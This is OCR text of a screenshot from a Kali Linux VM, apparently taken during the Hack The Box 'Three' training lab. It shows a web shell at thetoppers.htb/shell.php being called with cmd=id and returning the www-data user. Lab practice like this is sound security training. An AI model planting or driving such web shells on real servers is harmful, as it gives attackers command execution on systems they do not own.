 kali-linux-2022.3-virtualbox-amd64 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 10.10.14.45 1:46
The Toppers The Toppers thetoppers.htb/shell.php?cm Starting Point: Three (Pro translate - Поиск в Goog
thetoppers.htb/shell.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Right Ctrl
ENG 16:46
04.12.2022 1